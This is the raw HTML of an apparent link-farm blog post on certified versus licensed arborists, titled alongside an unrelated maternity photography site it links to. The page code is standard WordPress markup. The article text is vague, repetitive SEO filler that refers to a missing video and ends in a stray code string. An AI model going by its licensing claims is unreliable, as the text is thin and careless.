

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blogmeeting.com/becoming-a-certified-arborist-my-maternity-photography/
body_size: 10313
content:
<!DOCTYPE html><!-- Albar.ORG -->
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale = 1.0, user-scalable=0" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://blogmeeting.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Becoming a Certified Arborist - My Maternity Photography - Blog Meeting</title>
	<link rel="canonical" href="https://blogmeeting.com/becoming-a-certified-arborist-my-maternity-photography/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Becoming a Certified Arborist - My Maternity Photography - Blog Meeting" />
	<meta property="og:description" content="The primary distinctions between certified and licensed arborists are the following. There are various laws and licensing requirements for each city. In particular, the city of Sioux Falls requires an arborist license. The licenses usually are very precise. The class does not have to be taken. It may be necessary to take an exam. It [&hellip;]" />
	<meta property="og:url" content="https://blogmeeting.com/becoming-a-certified-arborist-my-maternity-photography/" />
	<meta property="og:site_name" content="Blog Meeting" />
	<meta property="article:published_time" content="2021-10-08T07:37:07+00:00" />
	<meta name="author" content="Joan" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Joan" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blogmeeting.com/becoming-a-certified-arborist-my-maternity-photography/","url":"https://blogmeeting.com/becoming-a-certified-arborist-my-maternity-photography/","name":"Becoming a Certified Arborist - My Maternity Photography - Blog Meeting","isPartOf":{"@id":"https://blogmeeting.com/#website"},"datePublished":"2021-10-08T07:37:07+00:00","author":{"@id":"https://blogmeeting.com/#/schema/person/e286aeefad7b4e87e3ccabdd4ee9453b"},"breadcrumb":{"@id":"https://blogmeeting.com/becoming-a-certified-arborist-my-maternity-photography/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://blogmeeting.com/becoming-a-certified-arborist-my-maternity-photography/"]}]},{"@type":"BreadcrumbList","@id":"https://blogmeeting.com/becoming-a-certified-arborist-my-maternity-photography/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blogmeeting.com/"},{"@type":"ListItem","position":2,"name":"Becoming a Certified Arborist &#8211; My Maternity Photography"}]},{"@type":"WebSite","@id":"https://blogmeeting.com/#website","url":"https://blogmeeting.com/","name":"Blog Meeting","description":"Blog Meeting","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blogmeeting.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://blogmeeting.com/#/schema/person/e286aeefad7b4e87e3ccabdd4ee9453b","name":"Joan","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blogmeeting.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=wavatar&r=g","contentUrl":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=wavatar&r=g","caption":"Joan"},"url":"https://blogmeeting.com/author/joan/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; Feed" href="https://blogmeeting.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; Comments Feed" href="https://blogmeeting.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; Becoming a Certified Arborist &#8211; My Maternity Photography Comments Feed" href="https://blogmeeting.com/becoming-a-certified-arborist-my-maternity-photography/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blogmeeting.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blogmeeting.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='albar-google-font-body-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic&#038;ver=1.8.00' type='text/css' media='all' />
<link rel='stylesheet' id='albar-google-font-heading-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C700%2C700italic&#038;ver=1.8.00' type='text/css' media='all' />
<link rel='stylesheet' id='albar-font-awesome-css' href='https://blogmeeting.com/wp-content/themes/albar/includes/font-awesome/css/all.min.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='albar-style-css' href='https://blogmeeting.com/wp-content/themes/albar/style.css?ver=1.8.00' type='text/css' media='all' />
<script type="text/javascript" src="https://blogmeeting.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blogmeeting.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blogmeeting.com/wp-json/wp/v2/posts/2067" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blogmeeting.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://blogmeeting.com/?p=2067' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blogmeeting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogmeeting.com%2Fbecoming-a-certified-arborist-my-maternity-photography%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blogmeeting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogmeeting.com%2Fbecoming-a-certified-arborist-my-maternity-photography%2F&#038;format=xml" />
    <style type="text/css" media="screen">
        body,
        .page-header h1,
        .alba-banner-heading h5,
        .alba-carousel-block,
        .alba-heading-text {
            color: #7B7D80;
            font-family: 'Open Sans', sans-serif;        }
        h1, h2, h3, h4, h5, h6,
        h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
            color: #5A5A5A;
            font-family: 'Roboto', sans-serif;        }
        
        .alba-button,
        .post .alba-blog-permalink-btn,
        .search article.page .alba-blog-permalink-btn,
        .wpcf7-submit,
        .alba-home-slider-prev,
        .alba-home-slider-next,
        .woocommerce span.onsale,
        .alba-carousel-arrow-prev,
        .alba-carousel-arrow-next {
            background-color: #4965A0;
        }
        .site-header-one .site-title a,
        .site-header-two .site-title a,
        .site-header-one .site-top-bar i,
        .site-header-two .site-social i,
        .navigation-main li:hover > a,
        li.current_page_item > a,
        li.current_page_ancestor > a,
        .page-header .cx-breadcrumbs a,
        .sidebar-navigation-left .current_page_item,
        .sidebar-navigation-right .current_page_item,
        .woocommerce ul.products li.product .price,
        .woocommerce div.product p.price,
        .entry-content a,
        .alba-blog-standard-block a,
        .home-slider-wrap-hint a,
        .widget ul li a,
        #comments .logged-in-as a,
        .alba-heading i,
        .alba-heading b,
        .alba-banner-heading h3 b {
            color: #4965A0;
        }
        .navigation-main li.current_page_item,
        .navigation-main li.current_page_ancestor {
            border-bottom: 2px solid #4965A0;
        }
        .navigation-main ul ul {
            border-top: 2px solid #4965A0;
        }
        .alba-button:hover,
        .wpcf7-submit:hover,
        .post .alba-blog-permalink-btn:hover,
        .search article.page .alba-blog-permalink-btn:hover,
        
        .alba-home-slider-prev:hover,
        .alba-home-slider-next:hover,
        .alba-carousel-arrow-prev:hover,
        .alba-carousel-arrow-next:hover {
            background-color: #3e578b;
        }
        .entry-content a:hover,
        h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover,
        .alba-blog-standard-block a:hover,
        #comments .logged-in-as a:hover,
        .widget .tagcloud a:hover,
        .sidebar-navigation ul li a:hover,
        .cx-breadcrumbs a:hover,
        .widget ul li a:hover {
            color: #3e578b;
        }
        .sidebar-navigation-left .current_page_item {
            box-shadow: 3px 0 0 #4965A0 inset;
        }
        .sidebar-navigation-right .current_page_item {
            box-shadow: -3px 0 0 #4965A0 inset;
        }
            </style>
    </head>
<body class="wp-singular post-template-default single single-post postid-2067 single-format-standard wp-theme-albar">
<div id="page">
    
<div class="site-boxed">


    <header id="masthead" class="site-header site-header-one  header-nosocial header-boxed-in">
        
        
            <div class="site-top-bar site-pad">
                <div class="site-container">
                                        <div class="site-top-bar-left">
                        
                                                
                        <i class="fas fa-map-marker-alt"></i> Incolm Place, Cape Town, South Africa                        
                    </div>
                                        <div class="site-top-bar-right">
                                                <i class="fas fa-envelope"></i> <a href="mailto:&#104;%65%6clo%40a&#108;&#098;%61%72.com">Email Us</a>
                                                
                                                <i class="fas fa-phone"></i> +27 82 444 4444                                                
                                                
                                                    <div class="search-button">
                                <i class="fas fa-search"></i>
                            </div>
                                                
                    </div>
                    <div class="clearboth"></div>
                </div>
            </div>

        
        <div class="header-bar site-pad">
            <div class="site-container">
                <div class="header-bar-inner">
                    <div class="site-branding">
                                                    <h1 class="site-title"><a href="https://blogmeeting.com/" title="Blog Meeting" rel="home">Blog Meeting</a></h1>
                            <h2 class="site-description">Blog Meeting</h2>
                                            </div>
                    <div class="site-header-right">
                        <div class="site-social">
                                                    </div>
                        <nav id="site-navigation" class="navigation-main" role="navigation">
                            <span class="header-menu-button"><i class="fas fa-bars"></i><span>Menu</span></span>
                            <div id="main-menu" class="main-menu-container">
                                <div class="main-menu-close"><i class="fas fa-angle-right"></i><i class="fas fa-angle-left"></i></div>
                                <div class="menu"><ul>
<li ><a href="https://blogmeeting.com/">Home</a></li></ul></div>
                            </div>
                        </nav><!-- #site-navigation -->
                    </div>
                    <div class="clearboth"></div>
                </div>
                                    <div class="search-block">
                        <form role="search" method="get" class="search-form" action="https://blogmeeting.com/">
	<label>
		<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
	</label>
	<input type="submit" class="search-submit" value="&nbsp;" />
</form>                    </div>
                            </div>
        </div>
        <div class="clearboth"></div>
    </header><!-- #masthead -->


	
    <div class="page-header">
        <div class="site-container">
            <h1>
                                    
                    Becoming a Certified Arborist &#8211; My Maternity Photography                    
                            </h1>
            <div class="cx-breadcrumbs">
                                    
                            </div>
            <div class="clearboth"></div>
        </div>
    </div>
    

<div class="site-body site-pad">
	<div class="site-container">
		
		<div id="primary" class="content-area">
			
							
				<article id="post-2067" class="post-2067 post type-post status-publish format-standard hentry category-home">

	<div class="entry-content">
		<p></p>
<p> The primary distinctions between certified and licensed arborists are the following. There are various laws and licensing requirements for each city. In particular, the city of Sioux Falls requires an arborist license. The licenses usually are very precise. The class does not have to be taken. It may be necessary to take an exam. It is essential to keep this in mind when you are working on trees or trees and shrubs. <a href='https://mymaternityphotography.com/?p=2743'>If you plan to register</a> your business, make sure that you are keeping in mind which areas you will provide services. If you&#8217;re planning in areas that require different licensesor permits, make sure you keep that in your head. It is possible to get state-issued licenses. If you do, then it is possible to work in any city within that state and the license will be legally valid. This usually requires a test which requires the necessary knowledge. The knowledge you gain will be about arborists. It&#8217;s a great idea to take the time to do some research prior to time. For additional information, keep watching the video. ci74742l5g.</p>
	</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="https://blogmeeting.com/category/home/" rel="category tag">Home</a>. Bookmark the <a href="https://blogmeeting.com/becoming-a-certified-arborist-my-maternity-photography/" title="Permalink to Becoming a Certified Arborist &#8211; My Maternity Photography" rel="bookmark">permalink</a>.	</footer><!-- .entry-meta -->
</article><!-- #post-## -->				
					<nav role="navigation" id="nav-below" class="navigation-post">
		<h1 class="screen-reader-text">Post navigation</h1>

	
		<div class="nav-previous"><a href="https://blogmeeting.com/three-reasons-to-choose-a-metal-roof-installation/" rel="prev"><span class="meta-nav">&larr;</span> Three Reasons to Choose a Metal Roof Installation</a></div>		<div class="nav-next"><a href="https://blogmeeting.com/what-you-need-to-know-before-buying-a-used-forklift-free-car-magazines/" rel="next">What You Need to Know Before Buying a Used Forklift &#8211; Free Car Magazines <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
					
				
	<div id="comments" class="comments-area">

	
		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/becoming-a-certified-arborist-my-maternity-photography/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://blogmeeting.com/wp-login.php?redirect_to=https%3A%2F%2Fblogmeeting.com%2Fbecoming-a-certified-arborist-my-maternity-photography%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->				
						
		</div><!-- #primary -->
		
			
	    <div id="secondary" class="widget-area" role="complementary">
        
                
    	
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://blogmeeting.com/essential-resources-every-pet-owner-should-know-about-funny-pet-videos/">Essential Resources Every Pet Owner Should Know About &#8211; Funny Pet Videos</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/10-professional-home-repair-tips-for-new-homeowners-the-diyer-nest/">10 Professional Home Repair Tips for New Homeowners &#8211; The DIYer Nest</a>
									</li>
											<li>
